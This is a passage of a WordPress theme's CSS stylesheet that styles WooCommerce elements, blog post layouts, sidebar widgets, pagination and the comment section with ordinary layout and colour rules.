margin-top: -4px;
padding-left: 5px;
}
.woocommerce ul.products li.product .onsale {
color: #fff;
font-weight: normal;
}
.woocommerce button.button.alt:hover {
background-color: #343434;
border-color: #343434;
color: #fff;
}
.woocommerce .quantity .qty {
border-radius: 5px;
border-color: #ccc;
}
.woocommerce div.product form.cart .group_table td del {
opacity: 0.6;
padding-right: 5px;
}
.woocommerce #customer_details p.form-row .woocommerce-input-wrapper input {
border-color: #ccc;
border-radius: 5px;
padding: 5px;
}
.woocommerce form .form-row .input-text, .woocommerce .woocommerce-page form .form-row .input-text {
border-color: #ccc;
border-radius: 5px;
padding: 5px;
}
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover {
background-color: #e86c60;
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
max-width: 48%;
}
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
max-width: 48%;
}
.woo-content {
width: 100%;
} article.post-wrap {
margin-bottom: 80px;
}
article.post-wrap .date {
height: 70px;
background-color: #ffffff;
display: flex;
flex-wrap: wrap;
justify-content: center;
align-content: center;
}
article.post-wrap .date .unit {
display: block;
text-align: center;
width: 100%;
color: #333333;
}
article.post-wrap .date .day {
font-size: 30px;
line-height: 1;
font-weight: 700;
}
article.post-wrap .date .month {
font-size: 15px;
line-height: 1.2;
font-weight: 500;
text-transform: uppercase;
margin-top: 6px;
}
article.post-wrap .post-media {
position: relative;
overflow: hidden;
margin: 0px;
}
article.post-wrap .post-media img {
border-radius: 3px;
}
article.post-wrap .post-media .date {
position: absolute;
bottom: 0;
right: 0;
}
article.post-wrap .post-meta {
margin-bottom: 23px;
}
article.post-wrap .post-meta .post-meta-content {
margin: 0px;
}
article.post-wrap .post-meta .post-meta-content .general-meta.categories i {
display: none;
}
article.post-wrap .post-meta .post-meta-content .general-meta i {
line-height: 1;
display: inline-flex;
justify-content: center;
align-items: center;
margin-right: 7px;
}
article.post-wrap .post-meta .post-meta-content .general-meta i:before {
margin: 0px;
line-height: 1;
display: inline-block;
font-size: 15px;
}
article.post-wrap .post-meta .post-meta-content .right {
font-weight: normal;
}
article.post-wrap .post-meta .post-meta-content a, article.post-wrap .post-meta .post-meta-content span {
font-size: 16px;
line-height: 1.2;
color: #666666;
}
article.post-wrap .post-meta .post-meta-content a {
transition: 0.4s;
}
article.post-wrap .post-meta .post-meta-content .meta-slash {
font-size: 16px;
padding: 0 17px 0 15px;
color: #eaeaea;
}
article.post-wrap .post-title {
margin-bottom: 21px;
margin-top: 30px;
}
article.post-wrap .post-title h2.post-title {
margin: 0;
font-size: 34px;
line-height: 1.2;
color: #222222;
}
article.post-wrap .post-title h2.post-title a {
font-size: 34px;
line-height: 1.2;
color: #222222;
font-weight: 600;
transition: 0.4s;
text-transform: capitalize;
}
article.post-wrap .post-body .post-excerpt {
font-size: 16px;
line-height: 28px;
color: #333333;
}
article.post-wrap .post-body .post-excerpt p {
font-size: 16px;
line-height: 28px;
color: #333333;
}
article.post-wrap .post-footer {
margin-top: -6px;
}
article.post-wrap .post-footer .post-readmore-meup a {
display: inline-block;
font-size: 15px;
line-height: 26px;
color: #333333;
font-weight: 500;
padding: 4px 20px 5px 20px;
transition: 0.4s;
border: 2px solid #cccccc;
border-radius: 3px;
}
article.post-wrap .post-footer .post-readmore-meup a:hover {
color: #ffffff;
border-color: #e86c60;
background: #e86c60;
}
.blog_v2 {
display: grid;
grid-template-columns: 1fr 1fr;
grid-row-gap: 40px;
grid-column-gap: 45px;
}
@media (max-width: 767px) {
.blog_v2 {
grid-template-columns: 1fr;
}
}
.blog_v2 article.post-wrap {
margin-bottom: 0px;
}
.blog_v2 article.post-wrap:last-child {
margin-bottom: 50px;
}
.blog_v2 article.post-wrap:hover .post-media img {
transform: scale(1.1, 1.1);
}
.blog_v2 article.post-wrap .post-title {
margin-bottom: 13px;
margin-top: 0px;
}
.blog_v2 article.post-wrap .post-title h2.post-title {
margin: 0;
font-size: 24px;
line-height: 1.2;
color: #222222;
}
.blog_v2 article.post-wrap .post-title h2.post-title a {
font-size: 24px;
line-height: 1.2;
color: #222222;
font-weight: 600;
transition: 0.4s;
}
.blog_v2 article.post-wrap .post-title h2.post-title a:hover {
color: #e86c60;
}
.blog_v2 article.post-wrap .post-media {
overflow: hidden;
}
.blog_v2 article.post-wrap .post-media img {
transition: 0.8s;
}
.blog_v2 article.post-wrap .post-meta {
margin-top: 22px;
margin-bottom: 16px;
}
.blog_v2 article.post-wrap .post-meta .post-meta-content a, .blog_v2 article.post-wrap .post-meta .post-meta-content span {
font-size: 15px;
}
.blog_v2 article.post-wrap .post-meta .post-meta-content .meta-slash {
padding: 0 12px 0 10px;
}
.blog_v2 article.post-wrap .post-body .post-excerpt {
font-size: 16px;
line-height: 26px;
color: #666666;
}
.blog_v2 article.post-wrap .post-body .post-excerpt p {
font-size: 16px;
line-height: 26px;
color: #666666;
}
.blog_v2 article.post-wrap .post-footer {
margin-top: -15px;
}
.blog_v2 article.post-wrap .post-footer .post-readmore-meup a {
font-size: 14px;
}
.blog_v2 article.post-wrap .content {
padding: 0 20px 32px 30px;
}
.single-post:hover article.post-wrap .post-media img {
transform: unset;
}
.single-post article.post-wrap {
margin-bottom: 47px;
}
.single-post article.post-wrap .post-media {
position: relative;
}
.single-post article.post-wrap .post-meta {
margin-bottom: 42px;
}
.single-post article.post-wrap .post-meta .post-meta-content a, .single-post article.post-wrap .post-meta .post-meta-content span {
color: #888888;
line-height: 26px;
}
.single-post article.post-wrap .post-meta .post-meta-content .meta-slash {
padding: 0 10px 0 8px;
color: #cccccc;
}
.single-post article.post-wrap .post-title {
margin: 0px;
margin-bottom: 21px;
}
.single-post article.post-wrap .post-title h1.post-title {
font-size: 35px;
line-height: 1.2;
color: #222222;
font-weight: 600;
}
.single-post article.post-wrap .post-body .post-excerpt {
margin-bottom: 20px;
font-size: 16px;
line-height: 30px;
color: #333333;
}
.single-post article.post-wrap .post-body .post-excerpt p {
font-size: 16px;
line-height: 30px;
color: #333333;
}
.single-post article.post-wrap .post-body .qoute-post-meup {
background: #f5f4fa;
font-size: 20px;
line-height: 30px;
color: #333333;
font-weight: 500;
padding: 27px 25px 28px 38px;
border-radius: 4px;
}
.single-post article.post-wrap .post-body .qoute-post-meup .elementor-text-editor {
display: flex;
align-items: center;
}
.single-post article.post-wrap .post-body .qoute-post-meup p {
margin-bottom: 0px;
font-size: 20px;
line-height: 30px;
color: #333333;
font-weight: 500;
display: flex;
align-items: center;
}
.single-post article.post-wrap .post-body .qoute-post-meup i {
display: inline-block;
line-height: 1;
margin-right: 14px;
}
.single-post article.post-wrap .post-body .qoute-post-meup i:before {
margin: 0px;
font-size: 50px;
color: #e86c60;
}
.single-post article.post-wrap .post-tag-constrau {
display: flex;
justify-content: flex-end;
border-top: 1px solid #e3e1f1;
padding-top: 50px;
padding-bottom: 60px;
}
@media (max-width: 767px) {
.single-post article.post-wrap .post-tag-constrau {
flex-direction: column;
}
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau {
margin-bottom: 15px;
}
}
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau {
width: 100%;
}
@media (max-width: 767px) {
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau {
width: 100%;
}
}
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau .ovatags {
font-size: 22px;
line-height: 28px;
color: #333333;
font-weight: 600;
margin-right: 12px;
}
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau > a {
font-size: 15px;
line-height: 28px;
color: #333333;
transition: 0.4s;
display: inline-block;
margin-top: 10px;
border: 1px solid #e3e1f1;
padding: 3px 24px 2px 24px;
border-radius: 3px;
transition: 0.4s;
}
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau > a:not(:last-child) {
margin-right: 15px;
}
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau > a:hover {
color: #ffffff;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner {
position: relative;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social {
display: flex;
align-items: center;
cursor: pointer;
padding-top: 10px;
width: fit-content;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social:hover .share-social-icons {
display: block;
transition: 0.5s all;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social > a {
display: flex;
justify-content: center;
align-items: center;
width: 50px;
height: 35px;
border-radius: 3px;
border: 1px solid #e3e1f1;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social > a i:before {
margin: 0px;
font-size: 16px;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social .text-social {
color: #333333;
font-size: 22px;
line-height: 28px;
font-weight: 600;
margin-right: 16px;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social .share-social-icons {
padding-left: 0px;
list-style-type: none;
background-color: #fff;
min-width: 160px;
box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.1);
position: absolute;
bottom: 100%;
left: -10px;
display: none;
margin-bottom: 0px;
z-index: 1;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social .share-social-icons li {
border-bottom: 1px solid #e8e8e8;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social .share-social-icons li a {
padding: 5px 10px 7px 20px;
display: inline-block;
width: 100%;
font-size: 15px;
line-height: 24px;
color: #777777;
transition: 0.4s;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social .share-social-icons li a:hover {
color: #ffffff;
}
.single-post article.post-wrap .pagination-detail {
display: flex;
justify-content: space-between;
border-bottom: 1px solid #e3e1f1;
border-top: 1px solid #e3e1f1;
padding-bottom: 60px;
padding-top: 60px;
}
@media (max-width: 767px) {
.single-post article.post-wrap .pagination-detail {
flex-direction: column;
}
}
.single-post article.post-wrap .pagination-detail .pre, .single-post article.post-wrap .pagination-detail .next {
display: flex;
flex: 0 0 50%;
}
@media (max-width: 767px) {
.single-post article.post-wrap .pagination-detail .pre, .single-post article.post-wrap .pagination-detail .next {
flex: 0 0 100%;
}
}
.single-post article.post-wrap .pagination-detail .pre .num-1, .single-post article.post-wrap .pagination-detail .next .num-1 {
margin-right: 20px;
}
.single-post article.post-wrap .pagination-detail .pre .num-1 a, .single-post article.post-wrap .pagination-detail .next .num-1 a {
width: 50px;
height: 50px;
border: 2px solid #e3e1f1;
border-radius: 3px;
position: relative;
transition: 0.4s;
}
.single-post article.post-wrap .pagination-detail .pre .num-1 a:hover i:before, .single-post article.post-wrap .pagination-detail .next .num-1 a:hover i:before {
color: #ffffff;
}
.single-post article.post-wrap .pagination-detail .pre .num-1 a i, .single-post article.post-wrap .pagination-detail .next .num-1 a i {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
display: inline-block;
line-height: 1;
}
.single-post article.post-wrap .pagination-detail .pre .num-1 a i:before, .single-post article.post-wrap .pagination-detail .next .num-1 a i:before {
transition: 0.4s;
margin: 0px;
font-size: 22px;
}
.single-post article.post-wrap .pagination-detail .pre .num-2, .single-post article.post-wrap .pagination-detail .next .num-2 {
margin-top: -6px;
}
.single-post article.post-wrap .pagination-detail .pre .num-2 span, .single-post article.post-wrap .pagination-detail .next .num-2 span {
font-size: 18px;
line-height: 28px;
color: #333333;
font-weight: 600;
}
.single-post article.post-wrap .pagination-detail .pre .num-2 a, .single-post article.post-wrap .pagination-detail .next .num-2 a {
font-size: 16px;
line-height: 28px;
color: #666666;
margin-top: -3px;
transition: 0.4s;
word-break: break-word;
}
.single-post article.post-wrap .pagination-detail .next {
flex-direction: row-reverse;
}
@media (max-width: 767px) {
.single-post article.post-wrap .pagination-detail .next {
flex-direction: row;
margin-top: 60px;
}
}
.single-post article.post-wrap .pagination-detail .next .num-1 {
margin: 0px;
margin-left: 20px;
}
@media (max-width: 767px) {
.single-post article.post-wrap .pagination-detail .next .num-1 {
margin-left: 0px;
margin-right: 20px;
}
}
.single-post article.post-wrap .pagination-detail .next .num-2 {
text-align: right;
}
@media (max-width: 767px) {
.single-post article.post-wrap .pagination-detail .next .num-2 {
text-align: left;
}
}
.single-post article.post-wrap .pagination-detail a {
display: flex;
align-items: center;
font-size: 13px;
line-height: 25px;
color: #666666;
}
.single-post article.post-wrap .pagination-detail a i:before {
margin: 0px;
font-size: 13px;
line-height: 25px;
color: #666666;
}
.single-post article.post-wrap .post_recommend h3.heading-post-title {
margin: 0px;
font-size: 30px;
line-height: 1.2em;
font-weight: 600;
color: #333333;
margin-bottom: 38px;
}
.single-post article.post-wrap .post_recommend .ova_blog {
display: grid;
grid-template-columns: 1fr 1fr 1fr;
grid-column-gap: 30px;
grid-row-gap: 60px;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .ova-media {
margin-bottom: 23px;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .ova-media a {
overflow: hidden;
display: block;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .ova-media a img {
border-radius: 3px;
transition: 0.4s;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .ova-media a img:hover {
opacity: 0.9;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .content .post-title {
margin: 0px;
margin-bottom: 11px;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .content .post-title a {
font-size: 22px;
line-height: 28px;
color: #333333;
font-weight: 600;
transition: 0.5s;
word-break: break-word;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .content .post-title a:hover {
color: #fed501;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .content .post_date {
font-size: 15px;
line-height: 22px;
color: #999999;
}
.sidebar .content-sideber {
border: 1px solid #d9d6ec;
padding: 30px 30px 0px 30px;
border-radius: 3px;
position: sticky;
position: -webkit-sticky;
top: 90px;
}
.sidebar .content-sideber:after {
display: block;
clear: both;
content: "";
}
.sidebar .widget {
margin-bottom: 33px;
}
.sidebar .widget .ova_search {
margin-bottom: 13px;
}
.sidebar .widget ul li a {
font-size: 16px;
line-height: 26px;
color: #666666;
transition: 0.4s;
}
.sidebar .widget h4.widget-title {
font-size: 22px;
line-height: 24px;
color: #222222;
text-transform: capitalize;
font-weight: 600;
margin-bottom: 9px;
border-color: #e3e1f1;
padding-bottom: 16px;
}
.sidebar .widget.widget_custom_html h4.widget-title {
margin-bottom: 10px;
}
.sidebar .widget.widget_custom_html .ova_search form {
position: relative;
}
.sidebar .widget.widget_custom_html .ova_search form .search {
display: flex;
}
.sidebar .widget.widget_custom_html .ova_search form .search input {
display: inline-block;
border: none;
border: 2px solid #e2e2e2;
font-size: 15px;
line-height: 21px;
color: #333333;
height: unset;
padding: 9px 55px 9px 20px;
width: 100%;
border-radius: 3px;
}
.sidebar .widget.widget_custom_html .ova_search form .search input::placeholder {
color: #666666;
}
.sidebar .widget.widget_custom_html .ova_search form .search button {
display: inline-block;
border: none;
cursor: pointer;
padding: 0px;
height: unset;
right: 0;
top: 0;
font-size: 13px;
line-height: 24px;
color: #333333;
width: 50px;
font-weight: 700;
padding: 8px 0;
transition: 0.4s;
position: absolute;
right: 0;
top: 0;
background-color: transparent;
transform: rotateY(180deg);
}
.sidebar .widget.widget_custom_html .ova_search form .search button i {
font-size: 17px;
margin-top: 4px;
display: inline-block;
color: #e86c60;
transition: 0.4s;
}
.sidebar .widget.widget_custom_html .ova_search form .search button:focus {
outline: none;
}
.sidebar .widget.widget_custom_html .ova_search form .search button:hover i {
color: #333333;
}
.sidebar .widget.widget_custom_html .instagram-meup {
display: grid;
grid-template-columns: 1fr 1fr 1fr;
grid-gap: 6px;
padding-top: 10px;
padding-bottom: 14px;
}
.sidebar .widget.widget_custom_html .instagram-meup a {
overflow: hidden;
border-radius: 3px;
}
.sidebar .widget.widget_custom_html .instagram-meup a:hover img {
transform: scale(1.1, 1.1);
}
.sidebar .widget.widget_custom_html .instagram-meup a img {
border-radius: 3px;
transition: 0.8s;
}
.sidebar .widget.widget_categories li, .sidebar .widget.widget_archive li, .sidebar .widget.widget_links li, .sidebar .widget.widget_meta li, .sidebar .widget.widget_nav_menu li, .sidebar .widget.widget_pages li, .sidebar .widget.widget_recent_entries li {
padding: 10px 0 10px 0;
border-top: none;
}
.sidebar .widget.widget_categories li > a, .sidebar .widget.widget_archive li > a, .sidebar .widget.widget_links li > a, .sidebar .widget.widget_meta li > a, .sidebar .widget.widget_nav_menu li > a, .sidebar .widget.widget_pages li > a, .sidebar .widget.widget_recent_entries li > a {
position: relative;
padding-left: 30px;
}
.sidebar .widget.widget_categories li > a:before, .sidebar .widget.widget_archive li > a:before, .sidebar .widget.widget_links li > a:before, .sidebar .widget.widget_meta li > a:before, .sidebar .widget.widget_nav_menu li > a:before, .sidebar .widget.widget_pages li > a:before, .sidebar .widget.widget_recent_entries li > a:before {
transition: 0.4s;
position: absolute;
left: 0;
font-family: "ElegantIcons";
content: "$";
font-size: 16px;
color: #d3d3d3;
}
.sidebar .widget.widget_categories li > a, .sidebar .widget.widget_archive li > a {
display: flex;
justify-content: space-between;
width: 100%;
}
.sidebar .widget.widget_categories li > a .number, .sidebar .widget.widget_archive li > a .number {
background: #eee;
width: 30px;
height: 30px;
text-align: center;
border-radius: 50%;
line-height: 30px;
color: #999;
}
.sidebar .widget.widget_categories li > a:hover .number, .sidebar .widget.widget_archive li > a:hover .number {
color: var(--primary);
}
.sidebar .widget.widget_categories li > a:before {
content: "m";
}
.sidebar .widget.widget_archive li > a:before {
content: "\e022";
}
.sidebar .widget.widget_recent_comments li {
padding: 5px 0 5px 0;
border-top: none;
}
.sidebar .widget.widget_categories .children, .sidebar .widget.widget_nav_menu .children, .sidebar .widget.widget_pages .children {
border-top: none;
margin-top: 0;
padding-top: 0;
}
.sidebar .widget.widget_archive ul li {
display: flex;
justify-content: space-between;
}
.sidebar .widget .select2-container {
margin-top: 7px;
}
.sidebar .widget.widget_calendar h4.widget-title {
margin-bottom: 20px;
}
.sidebar .widget.widget_calendar #wp-calendar thead th {
font-size: 90%;
}
.sidebar .widget.widget_calendar #wp-calendar tbody td {
padding: 0.125rem;
}
.sidebar .widget.widget_search h4.widget-title {
margin-bottom: 20px;
}
@media (max-width: 400px) {
.sidebar .widget.widget_search label {
margin-bottom: 10px;
width: 100%;
}
}
.sidebar .widget.recent-posts-widget-with-thumbnails {
margin-bottom: 31px;
}
.sidebar .widget.recent-posts-widget-with-thumbnails h4.widget-title {
margin-bottom: 20px;
}
.sidebar .widget.recent-posts-widget-with-thumbnails ul li {
position: relative;
}
.sidebar .widget.recent-posts-widget-with-thumbnails ul li:not(:last-child) {
margin-bottom: 25px;
}
.sidebar .widget.recent-posts-widget-with-thumbnails ul li:last-child:before {
height: 100%;
}
.sidebar .widget.recent-posts-widget-with-thumbnails ul li a img {
margin-top: 0px;
margin-bottom: 0px;
margin-right: 20px;
border-radius: 3px;
}
.sidebar .widget.recent-posts-widget-with-thumbnails ul li a .rpwwt-post-title {
font-size: 18px;
line-height: 24px;
color: #222222;
font-weight: 500;
transition: 0.4s;
margin-top: -5px;
display: inline-block;
width: calc(100% - 120px);
}
.sidebar .widget.recent-posts-widget-with-thumbnails ul li .rpwwt-post-date {
font-size: 15px;
line-height: 26px;
color: #666666;
}
.sidebar .widget.recent-posts-widget-with-thumbnails ul li .rpwwt-post-date:before {
font-family: "ElegantIcons";
content: "}";
margin-right: 8px;
}
.sidebar .widget.widget_tag_cloud h4.widget-title {
margin-bottom: 14px;
}
.sidebar .widget.widget_tag_cloud .tagcloud {
margin-top: 7px;
}
.sidebar .widget.widget_tag_cloud .tagcloud a {
font-size: 15px !important;
line-height: 28px;
color: #333333;
transition: 0.4s;
padding: 2px 20px 1px 20px;
background: transparent;
border: none;
border-radius: 3px;
border: 1px solid #e3e1f1;
}
.sidebar .widget.widget_tag_cloud .tagcloud a:hover {
background-color: transparent;
}
.pagination-wrapper {
margin: 0px 0px 83px 0px;
}
.pagination-wrapper .blog_pagination .pagination {
flex-wrap: wrap;
margin-bottom: 0;
}
.pagination-wrapper .blog_pagination .pagination li {
margin-bottom: 12px;
}
.pagination-wrapper .blog_pagination .pagination li:not(:last-child) {
margin-right: 12px;
}
.pagination-wrapper .blog_pagination .pagination li.page-numbers a {
width: unset;
height: unset;
padding: 9px 14px 9px 14px;
}
.pagination-wrapper .blog_pagination .pagination li a {
width: 40px;
height: 40px;
font-size: 16px;
line-height: 1.2;
color: #222222;
border: 2px solid #cfccea;
display: inline-flex;
justify-content: center;
align-items: center;
padding: 0px;
transition: 0.4s;
border-radius: 3px;
margin: 0px;
font-weight: 400;
}
.pagination-wrapper .blog_pagination .pagination li a:hover {
color: #ffffff;
}
.pagination-wrapper .blog_pagination .pagination li .pagi_dots {
color: #333333;
border: none;
width: 30px;
height: 30px;
display: inline-flex;
justify-content: center;
align-items: center;
padding: 0px;
transition: 0.5s;
margin-right: 10px;
}
.pagination-wrapper .blog_pagination .pagination li.active a {
color: #ffffff;
}
.pagination-wrapper .blog_pagination .pagination li.text-prev {
margin-right: 25px;
}
.pagination-wrapper .blog_pagination .pagination li.text-prev a {
width: 45px;
}
.pagination-wrapper .blog_pagination .pagination li.text-next {
margin-left: 25px;
}
.pagination-wrapper .blog_pagination .pagination li.text-next a {
width: 45px;
} .content_comments .comments .logged-in-as, .content_comments .comments .comments-rating {
display: none;
}
.content_comments .comments .comment-reply-title {
margin: 0px;
}
.content_comments .comments .commentlists .wrap_comment label {
display: none;
}
.content_comments .comments .number-comments {
margin: 0px;
font-size: 22px;
line-height: 28px;
color: #333333;
font-weight: 600;
text-transform: unset;
position: relative;
padding-top: 27px;
margin-bottom: 25px;
}
.content_comments .comments .number-comments:after {
position: absolute;
bottom: -15px;
left: 0px;
content: "";
width: 30px;
height: 1px;
}
.content_comments .comments .number-comments span {
display: inline-block;
margin-left: 10px;
color: #cccccc;
}
.content_comments .comments .commentlists {
background-color: #fff;
margin-bottom: 47px;
}
.content_comments .comments .commentlists ul.children {
margin-left: 40px;
}
@media (max-width: 767px) {
.content_comments .comments .commentlists ul.children {
margin-left: 10px;
}
}
.content_comments .comments .commentlists article.comment_item {
border: 1px solid #e3e1f1;
border-radius: 3px;
margin-bottom: 0px;
padding: 30px 20px 34px 30px;
position: relative;
width: 100%;
}
@media (max-width: 767px) {
.content_comments .comments .commentlists article.comment_item {
padding: 10px;
}
}
.content_comments .comments .commentlists article.comment_item .comment-author {
margin-right: 20px;
}
.content_comments .comments .commentlists article.comment_item .comment-author img {
border-radius: 50%;
width: 60px;
}
@media (max-width: 767px) {
.content_comments .comments .commentlists article.comment_item .comment-author {
margin-right: 10px;
}
}
@media (max-width: 370px) {
.content_comments .comments .commentlists article.comment_item .comment-author {
width: 100%;
margin-right: 0px;
margin-bottom: 6px;
}
}
.content_comments .comments .commentlists article.comment_item .comment-details .author-name {
display: block;
margin-top: 8px;
}
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .name {
font-size: 20px;
line-height: 28px;
font-weight: 600;
color: #333333;
text-transform: capitalize;
margin-bottom: 3px;
}
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .date {
margin-top: -3px;
margin-bottom: 15px;
}
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .date span, .content_comments .comments .commentlists article.comment_item .comment-details .author-name .date a {
font-size: 15px;
line-height: 28px;
color: #888888;
font-weight: 300;
}
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .date .comment-reply-link, .content_comments .comments .commentlists article.comment_item .comment-details .author-name .date .comment-edit-link {
float: unset;
padding: 0;
transition: 0.4s;
}
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .date .comment-reply-link:before, .content_comments .comments .commentlists article.comment_item .comment-details .author-name .date .comment-edit-link:before {
content: "|";
font-size: 15px;
color: #dddddd;
padding: 0 12px 0 9px;
}
.content_comments .comments .commentlists article.comment_item .comment-details .comment-body {
padding-left: 80px;
}
@media (max-width: 767px) {
.content_comments .comments .commentlists article.comment_item .comment-details .comment-body {
padding: 0px;
}
}
.content_comments .comments .commentlists article.comment_item .comment-details .comment-body p {
font-size: 16px;
line-height: 26px;
color: #333333;
}
.content_comments .comments .commentlists li.comment {
margin: 20px 0px 0px 0px;
}
.content_comments .comments .commentlists > li.comment:last-child {
margin-bottom: 30px;
}
.content_comments .comments .comment-respond { }
.content_comments .comments .comment-respond .comment-form-cookies-consent {
margin-bottom: 32px;
display: flex;
align-items: center;
}
.content_comments .comments .comment-respond .comment-form-cookies-consent input {
width: 20px !important;
height: 20px !important;
cursor: pointer;
display: inline-block;
}
.content_comments .comments .comment-respond .comment-form-cookies-consent label {
font-size: 15px;
line-height: 28px;
color: #666666;
margin: 0;
margin-left: 10px;
}
.content_comments .comments .comment-respond .title-comment {
padding-top: 0px;
border-top: none;
font-size: 22px;
line-height: 28px;
color: #333333;
text-transform: capitalize;
margin: 0px;
margin-bottom: 9px;
margin-top: 22px;
display: block;
font-weight: 600;
}
.content_comments .comments .comment-respond .comment-form {
display: flex;
flex-wrap: wrap;
}
@media (max-width: 767px) {
.content_comments .comments .comment-respond .comment-form {
display: block;
}
}
.content_comments .comments .comment-respond .comment-form input, .content_comments .comments .comment-respond .comment-form textarea {
margin: 0px;
font-size: 15px;
line-height: 28px;
color: #333333;
border: none;
height: unset;
border: 1px solid #e3e1f1;
border-radius: 3px;
background: #fcfcfe;
}
.content_comments .comments .comment-respond .comment-form input::placeholder, .content_comments .comments .comment-respond .comment-form textarea::placeholder {
font-size: 15px;
line-height: 28px;
color: #666666;
}
.content_comments .comments .comment-respond .comment-form textarea {
padding: 12px 20px;
height: 200px;
order: 3;
margin-bottom: 25px;
}
.content_comments .comments .comment-respond .comment-form > div {
width: 100%;
position: relative;
margin-bottom: 25px;
}
.content_comments .comments .comment-respond .comment-form > div input[type=text] {
padding: 10px 18px 9px 53px;
}
.content_comments .comments .comment-respond .comment-form > div i {
position: absolute;
top: 50%;
left: 21px;
transform: translate(0, -50%);
font-size: 16px;
}
.content_comments .comments .comment-respond .form-submit {
margin: 0px;
margin-bottom: 20px;
}
.content_comments .comments .comment-respond .form-submit #submit {
height: unset;
font-size: 16px;
line-height: 26px;
font-weight: 600;
padding: 11px 25px 10px 25px;
text-transform: unset;
background-color: transparent;
border: 2px solid #e86c60;
margin: 0px;
transition: 0.4s;
}
.content_comments .comments .comment-respond .form-submit #submit:hover {
background: transparent;
color: #333333;
border-color: #333333 !important;
}
.content_comments .comments .comment-respond small {
margin-bottom: 13px;
display: inline-block;
cursor: pointer;
}
.content_comments .comments .comment-respond small a {
font-size: 14px;
line-height: 23px;
color: #333333;
transition: 0.4s;
}
.content_comments .comments .wrap_comment_form {
background: #ffffff;
}
.content_comments .comments .wrap_comment_form .comment-form-cookies-consent {
margin-bottom: 32px;
display: flex;
align-items: center;
}
.content_comments .comments .wrap_comment_form .comment-form-cookies-consent input {
width: 20px !important;
height: 20px !important;
cursor: pointer;
display: inline-block;
}
.content_comments .comments .wrap_comment_form .comment-form-cookies-consent label {
width: calc(100% - 20px);
font-size: 15px;
line-height: 28px;
color: #666666;
margin: 0;
margin-left: 10px;
}
.content_comments .comments .wrap_comment_form .comment-respond .comment-reply-title {
margin: 0px;
}
.content_comments .comments .wrap_comment_form .comment-respond .title-comment {
padding-top: 0px;
border-top: none;
font-size: 22px;
line-height: 28px;
color: #333333;
text-transform: capitalize;
margin: 0px;
display: block;
position: relative;
margin-bottom: 22px;
font-weight: 600;
}
.content_comments .comments .wrap_comment_form .comment-respond .title-comment:after {
position: absolute;
bottom: -15px;
left: 0px;
content: "";
width: 30px;
height: 1px;
}
.content_comments .comments .wrap_comment_form .comment-respond .comment-form {
display: flex;
flex-wrap: wrap;
}
@media (max-width: 767px) {
.content_comments .comments .wrap_comment_form .comment-respond .comment-form {
display: block;
}
}
.content_comments .comments .wrap_comment_form .comment-respond .comment-form input, .content_comments .comments .wrap_comment_form .comment-respond .comment-form textarea {
margin: 0px;
font-size: 15px;
line-height: 28px;
color: #333333;
border: none;
height: unset;
border: 1px solid #e3e1f1;
border-radius: 3px;
background: #fcfcfe;
}
.content_comments .comments .wrap_comment_form .comment-respond .comment-form input::placeholder, .content_comments .comments .wrap_comment_form .comment-respond .comment-form textarea::placeholder {
font-size: 15px;
line-height: 28px;
color: #666666;
}
.content_comments .comments .wrap_comment_form .comment-respond .comment-form .wrap_comment {
margin-bottom: 32px;
}
@media (max-width: 767px) {
.content_comments .comments .wrap_comment_form .comment-respond .comment-form .wrap_comment {
margin-bottom: 25px;
margin-top: 40px;
}
}
.content_comments .comments .wrap_comment_form .comment-respond .comment-form .wrap_comment label {
display: none;
}
.content_comments .comments .wrap_comment_form .form-submit {
margin: 0px;
float: unset;
margin-bottom: 110px;
}
.content_comments .comments .wrap_comment_form .form-submit #submit {
height: unset;
font-size: 16px;
line-height: 26px;
font-weight: 600;
padding: 11px 25px 10px 25px;
text-transform: unset;
background-color: transparent;
